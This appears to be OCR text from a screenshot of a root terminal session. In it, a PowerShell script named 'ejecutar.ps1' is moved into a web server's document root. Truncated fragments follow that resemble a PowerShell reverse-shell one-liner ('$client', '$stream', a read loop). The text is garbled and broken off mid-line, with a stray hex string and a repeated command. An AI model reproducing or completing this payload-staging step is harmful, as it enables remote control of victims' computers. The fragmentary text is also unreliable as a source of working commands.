 root@rogerio24: /home/rogerio24
nuevas actualizacio
Raw
(root㉿ rogerio24)-[/home/rogerio24]
# mv ejecutar.ps1 /var/www/html/ejecutar.ps1
(root㉿ rogerio24)-[/home/rogerio24]
# mv ejecutar.ps1 /var/www/html/ejecutar.ps1
42);$stream = $
()};$client.Clo
928a6004e89553a
hile ((c |& get